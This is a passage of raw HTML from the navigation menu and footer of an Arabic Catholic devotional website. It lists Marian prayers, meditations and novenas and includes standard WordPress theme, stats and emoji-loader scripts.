 class="fa fa-angle-left" aria-hidden="true"></i> </a></div></div></div></li><li class="menu-have-icon menu-icon-type-custom-icon menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-173 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-tabbed-grid-posts menu-item-670"><a href="https://rosary-ar.org/category/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/"><i class="bf-icon bf-custom-icon "><img style="max-width:24px" src="http://rosary-ar.org/wp-content/uploads/2017/03/christianity-2.png"></i>صلوات</a><div class="mega-menu tabbed-grid-posts"><div class="content-wrap clearfix"><ul class="tabs-section"><li class="active"> <a href="https://rosary-ar.org/category/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/"
 data-target="#mtab-901027405-173"
 data-toggle="tab" aria-expanded="true"
 class="term-173"> <i class="fa fa-angle-left"></i> </a></li><li> <a href="https://rosary-ar.org/category/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/"
 data-target="#mtab-901027405-96"
 data-deferred-init="540847378"
 data-toggle="tab" data-deferred-event="mouseenter"
 class="term-96"> <i class="fa fa-angle-left"></i> صلوات مريمية </a></li><li> <a href="https://rosary-ar.org/category/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/%d8%b7%d9%84%d8%a8%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/"
 data-target="#mtab-901027405-99"
 data-deferred-init="495844702"
 data-toggle="tab" data-deferred-event="mouseenter"
 class="term-99"> <i class="fa fa-angle-left"></i> طلبات مريمية </a></li><li> <a href="https://rosary-ar.org/category/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/%d9%85%d8%b3%d8%a7%d8%a8%d8%ad-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/"
 data-target="#mtab-901027405-98"
 data-deferred-init="306650413"
 data-toggle="tab" data-deferred-event="mouseenter"
 class="term-98"> <i class="fa fa-angle-left"></i> مسابح مريمية </a></li><li> <a href="https://rosary-ar.org/category/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/"
 data-target="#mtab-901027405-178"
 data-deferred-init="1361577776"
 data-toggle="tab" data-deferred-event="mouseenter"
 class="term-178"> <i class="fa fa-angle-left"></i> تأملات مريمية </a></li><li> <a href="https://rosary-ar.org/category/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/"
 data-target="#mtab-901027405-100"
 data-deferred-init="2010671354"
 data-toggle="tab" data-deferred-event="mouseenter"
 class="term-100"> <i class="fa fa-angle-left"></i> تساعيات مريمية </a></li></ul><div class="tab-content"><div class="tab-pane bs-tab-anim bs-tab-animated active"
 id="mtab-901027405-173"><div class="bs-pagination-wrapper main-term-173 next_prev "><div class="listing listing-grid listing-grid-1 clearfix columns-3"><div class="post-774 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-100"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-100"><a href="https://rosary-ar.org/category/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/">تساعيات مريمية</a></span></div> <a  title="تساعية الشكر" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/03/unnamed.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/03\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;unnamed-210x136.jpg&quot;,&quot;279&quot;:&quot;unnamed-279x220.jpg&quot;,&quot;357&quot;:&quot;unnamed-357x210.jpg&quot;,&quot;743&quot;:&quot;unnamed.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b4%d9%83%d8%b1/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b4%d9%83%d8%b1/" class="post-title post-url"> تساعية الشكر </a></p></div></div ><div class="post-767 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-100"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-100"><a href="https://rosary-ar.org/category/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/">تساعيات مريمية</a></span></div> <a  title="تساعية سيدة الوردية المقدسة (تساعية الطلب او سيّدة بومباي)" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/03/flower-wallpapers-nature-wallpaper-wallpapers-anime-abstract-natural-wallpaper-38143.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/03\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;flower-wallpapers-nature-wallpaper-wallpapers-anime-abstract-natural-wallpaper-38143-210x136.jpg&quot;,&quot;279&quot;:&quot;flower-wallpapers-nature-wallpaper-wallpapers-anime-abstract-natural-wallpaper-38143-279x220.jpg&quot;,&quot;357&quot;:&quot;flower-wallpapers-nature-wallpaper-wallpapers-anime-abstract-natural-wallpaper-38143-357x210.jpg&quot;,&quot;750&quot;:&quot;flower-wallpapers-nature-wallpaper-wallpapers-anime-abstract-natural-wallpaper-38143-750x430.jpg&quot;,&quot;943&quot;:&quot;flower-wallpapers-nature-wallpaper-wallpapers-anime-abstract-natural-wallpaper-38143.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a9-%d8%b3%d9%8a%d8%af%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%82%d8%af%d8%b3%d8%a9/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a9-%d8%b3%d9%8a%d8%af%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%82%d8%af%d8%b3%d8%a9/" class="post-title post-url"> تساعية سيدة الوردية المقدسة (تساعية الطلب او سيّدة بومباي) </a></p></div></div ><div class="post-736 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-178"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-178"><a href="https://rosary-ar.org/category/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/">تأملات مريمية</a></span></div> <a  title="نظرة مريم" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/03/403484-1.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/03\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;403484-1-210x136.jpg&quot;,&quot;279&quot;:&quot;403484-1-279x220.jpg&quot;,&quot;357&quot;:&quot;403484-1-357x210.jpg&quot;,&quot;750&quot;:&quot;403484-1-750x372.jpg&quot;,&quot;768&quot;:&quot;403484-1.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d9%86%d8%b8%d8%b1%d8%a9-%d9%85%d8%b1%d9%8a%d9%85/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d9%86%d8%b8%d8%b1%d8%a9-%d9%85%d8%b1%d9%8a%d9%85/" class="post-title post-url"> نظرة مريم </a></p></div></div ></div></div><div class="bs-pagination bs-ajax-pagination next_prev main-term-173 clearfix"> <script>var bs_ajax_paginate_1202139344 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":3,"category":"173","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_tabbed_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"580ae1d","data":{"vars":{"post-ranking-offset":5}}}';</script> <a class="btn-bs-pagination prev disabled" rel="prev" data-id="1202139344"
 title="السابق"> <i class="fa fa-angle-right"
 aria-hidden="true"></i> السابق </a> <a  rel="next" class="btn-bs-pagination next"
 data-id="1202139344" title="التالي"> التالي <i
 class="fa fa-angle-left" aria-hidden="true"></i> </a></div></div><div class="tab-pane bs-tab-anim bs-deferred-container"
 id="mtab-901027405-96"><div class="bs-pagination-wrapper main-term-96 next_prev "><div class="bs-deferred-load-wrapper" id="bsd_540847378"> <script>var bs_deferred_loading_bsd_540847378 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":3,"category":96,"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_tabbed_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"459d11f","data":{"vars":{"post-ranking-offset":5}}}';</script> </div></div></div><div class="tab-pane bs-tab-anim bs-deferred-container"
 id="mtab-901027405-99"><div class="bs-pagination-wrapper main-term-99 next_prev "><div class="bs-deferred-load-wrapper" id="bsd_495844702"> <script>var bs_deferred_loading_bsd_495844702 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":3,"category":99,"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_tabbed_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"6fc4959","data":{"vars":{"post-ranking-offset":5}}}';</script> </div></div></div><div class="tab-pane bs-tab-anim bs-deferred-container"
 id="mtab-901027405-98"><div class="bs-pagination-wrapper main-term-98 next_prev "><div class="bs-deferred-load-wrapper" id="bsd_306650413"> <script>var bs_deferred_loading_bsd_306650413 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":3,"category":98,"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_tabbed_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"f11d95d","data":{"vars":{"post-ranking-offset":5}}}';</script> </div></div></div><div class="tab-pane bs-tab-anim bs-deferred-container"
 id="mtab-901027405-178"><div class="bs-pagination-wrapper main-term-178 next_prev "><div class="bs-deferred-load-wrapper" id="bsd_1361577776"> <script>var bs_deferred_loading_bsd_1361577776 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":3,"category":178,"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_tabbed_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"76ebaa2","data":{"vars":{"post-ranking-offset":5}}}';</script> </div></div></div><div class="tab-pane bs-tab-anim bs-deferred-container"
 id="mtab-901027405-100"><div class="bs-pagination-wrapper main-term-100 next_prev "><div class="bs-deferred-load-wrapper" id="bsd_2010671354"> <script>var bs_deferred_loading_bsd_2010671354 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":3,"category":100,"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_tabbed_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"a94974a","data":{"vars":{"post-ranking-offset":5}}}';</script> </div></div></div></div></div></div></li><li class="menu-have-icon menu-icon-type-custom-icon menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-205 better-anim-fade menu-item-1146"><a href="https://rosary-ar.org/category/%d8%a7%d9%84%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d9%85%d9%8a/"><i class="bf-icon bf-custom-icon "><img style="max-width:24px" src="http://rosary-ar.org/wp-content/uploads/2018/04/bouquet.png"></i>الشهر المريمي</a></li></ul></nav></div></div></div><div class="row footer-copy-row"><div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12"> جميع الحقوق محفوظة - المسبحة الوردية © 2026</div><div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12"></div></div></div></div></div></footer></div> <span class="back-top"><i class="fa fa-arrow-up"></i></span> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/publisher/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" id="publisher-theme-pagination-js-extra">var bs_pagination_loc = {"loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E"};
//# sourceURL=publisher-theme-pagination-js-extra</script> <script type="text/javascript" id="publisher-js-extra">var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-6","boxed":"full-width"},"ajax_url":"https://rosary-ar.org/wp-admin/admin-ajax.php","loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E","translations":{"tabs_all":"\u0627\u0644\u0643\u0644","tabs_more":"\u0627\u0644\u0645\u0632\u064a\u062f","lightbox_expand":"","lightbox_close":""},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":false,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"ar","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https://rosary-ar.org/wp-admin/admin-ajax.php","previewMarkup":"\u003Cdiv class=\"ajax-search-results-wrapper ajax-search-no-product\"\u003E\n\t\u003Cdiv class=\"ajax-search-results\"\u003E\n\t\t\u003Cdiv class=\"ajax-ajax-posts-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-posts-column\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003E\u0627\u0644\u0645\u0648\u0627\u0636\u064a\u0639\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"posts\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\t\u003Cdiv class=\"ajax-taxonomy-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-categories-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003E\u0627\u0644\u0623\u0642\u0633\u0627\u0645\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"categories\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"ajax-tags-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003E\u0627\u0644\u0648\u0633\u0648\u0645\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"tags\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E\n","full_width":"0"};
//# sourceURL=publisher-js-extra</script> <div class="rh-cover noscroll gr-5 no-login-icon no-social-icon" > <span class="rh-close"></span><div class="rh-panel rh-pm"><div class="rh-p-h"></div><div class="rh-p-b"><div class="rh-c-m clearfix"></div><form role="search" method="get" class="search-form" action="https://rosary-ar.org"> <input type="search" class="search-field"
 placeholder="بحث..."
 value="" name="s"
 title="البحث عن:"
 autocomplete="off"> <input type="submit" class="search-submit" value=""></form></div></div></div> <script type="text/javascript" id="jetpack-stats-js-before">_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"82174486","post":"789","tz":"2","srv":"rosary-ar.org","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "82174486", "789" ]);
//# sourceURL=jetpack-stats-js-before</script> <script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rosary-ar.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rosary-ar.org/wp-includes/js/wp-emoji-loader.min.js</script> <script defer src="https://rosary-ar.org/wp-content/cache/autoptimize/js/autoptimize_8ca135cb2c2b717db88c55980cdbccf8.js"></script></body></html>